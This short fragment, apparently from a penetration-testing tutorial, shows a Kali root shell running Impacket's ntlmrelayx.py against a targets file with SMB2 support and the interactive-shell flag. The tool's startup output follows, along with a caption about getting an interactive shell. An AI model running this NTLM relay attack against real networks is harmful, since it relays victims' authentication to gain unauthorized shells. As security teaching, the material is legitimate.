 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
getting an interactive
shell with -i